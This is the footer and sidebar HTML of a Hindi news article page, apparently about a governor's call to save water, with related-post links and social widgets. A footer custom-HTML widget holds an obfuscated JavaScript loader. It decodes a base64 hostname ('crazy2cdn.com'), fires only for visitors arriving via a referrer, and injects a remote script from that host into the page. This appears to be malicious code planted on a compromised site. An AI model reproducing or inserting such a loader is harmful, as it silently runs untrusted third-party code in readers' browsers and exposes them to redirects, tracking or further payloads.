.ksigd6972d8ee35f6a {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/dehradun-news/" class="cat-tag ">
                            Dehradun News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/governor-gurmeet/" class="cat-tag ">
                            Governor Gurmeet                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttarakhand-news/" class="cat-tag ">
                            Uttarakhand News                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=पानी की बचत करना सबकी जिम्मेदारी: राज्यपाल https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F&amp;name=पानी की बचत करना सबकी जिम्मेदारी: राज्यपाल"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F&title=पानी की बचत करना सबकी जिम्मेदारी: राज्यपाल"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F&media=https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg&description=पानी की बचत करना सबकी जिम्मेदारी: राज्यपाल"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/schools-will-open-on-sunday/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/was-afraid-to-invest-in-up-six-years-ago-cm-yogi/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/uttarakhand-will-become-a-model-state-in-sustainable-development-cm-dhami/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/02/CM-Dhami-16-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/uttarakhand-will-become-a-model-state-in-sustainable-development-cm-dhami/">सस्टेनेबल डेवलपमेंट में मॉडल स्टेट बनेगा उत्तराखंड: धामी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 11, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/uttarakhand-will-become-a-model-state-in-sustainable-development-cm-dhami/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। आज पर्यावरणीय समस्याओं के चलते दुनिया क्लाइमेट चेंज, ग्लोबल वार्मिंग जैसे खतरों से जूझ रही है। इससे निपटने के लिए&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-vishnu-dev-honored-the-doctors/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/04/CM-Vishnu-Dev-Sai-15-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Vishnu Dev Sai" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-vishnu-dev-honored-the-doctors/">चिकित्सकों की अटूट सेवा भावना का स्वस्थ छत्तीसगढ़ के निर्माण में है अटूट योगदान: CM साय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 1, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-vishnu-dev-honored-the-doctors/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    रायपुर। चाहे कोरोना महामारी का संकट रहा हो या दूरस्थ ग्रामीण अंचलों में बेहतर स्वास्थ्य सुविधाएं पहुंचाने की चुनौती, हमारे&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/05/SS-Sandhu-6-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="SS Sandhu" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/">मुख्य सचिव ने जी-20 सम्मेलन की तैयारियों का किया निरीक्षण</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 23, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। मुख्य सचिव (SS Sandhu) ने G-20 सम्मेलन की तैयारियों के मद्देनजर जॉलीग्रान्ट एयरपोर्ट का निरीक्षण कर संबंधित अधिकारियों को&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/nitish-said-without-name-do-not-go-to-the-statement-of-some-people-my-policy-is-clear/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/01/nitish-1-4-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="नीतीश" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/nitish-said-without-name-do-not-go-to-the-statement-of-some-people-my-policy-is-clear/">बिना नाम नीतीश बोले- कुछ लोगों के बयान पर न जाएं, मेरी नीति साफ</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 23, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/nitish-said-without-name-do-not-go-to-the-statement-of-some-people-my-policy-is-clear/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पटना। नागरिकता संशोधन कानून (CAA) को लेकर जनता दल यूनाइटेड (JDU) में पिछले कई महीनों से घमासान छिड़ा हुआ है।&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/uapa_mamle_nia_court_bari_akhil_gagoi_caa_kiya_virodh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/AKHIL-GOGOI-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/uapa_mamle_nia_court_bari_akhil_gagoi_caa_kiya_virodh/">UAPA मामले में NIA कोर्ट से बरी हुए अखिल गोगोई, किया था CAA का विरोध</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 1, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/uapa_mamle_nia_court_bari_akhil_gagoi_caa_kiya_virodh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    असम के सामाजिक कार्यकर्ता और विधायक अखिल गोगोई को विशेष NIA कोर्ट ने गुरुवार को दूसरे UAPA राजद्रोह के मामले&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/transport-departments-action-during-national-road-safety-month/" aria-label="राष्ट्रीय सड़क सुरक्षा माह में परिवहन विभाग की कार्रवाई, नियम तोड़ने वालों पर कसा शिकंजा"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Road Safety" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/transport-departments-action-during-national-road-safety-month/">राष्ट्रीय सड़क सुरक्षा माह में परिवहन विभाग की कार्रवाई, नियम तोड़ने वालों पर कसा शिकंजा</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-vishnudev-will-hoist-the-flag-in-bilaspur/" aria-label="पहली बार बिलासपुर में सीएम साय करेंगे ध्वजारोहण!"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-vishnudev-will-hoist-the-flag-in-bilaspur/">पहली बार बिलासपुर में सीएम साय करेंगे ध्वजारोहण!</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"4ad90878db","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 